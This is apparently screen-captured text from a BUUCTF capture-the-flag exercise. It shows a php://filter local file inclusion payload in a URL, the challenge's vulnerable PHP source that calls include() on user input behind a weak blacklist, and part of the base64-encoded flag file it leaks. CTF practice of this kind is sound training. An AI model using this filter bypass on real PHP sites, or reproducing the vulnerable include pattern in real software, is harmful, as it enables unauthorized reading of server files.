 不安全 http://176afd80-a913-497e-afa1-9a6e929e748a.node5.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php 3
狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYW